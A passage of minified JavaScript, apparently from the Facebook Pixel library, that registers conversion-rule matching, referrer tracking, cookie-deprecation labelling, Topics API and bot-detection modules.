,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var 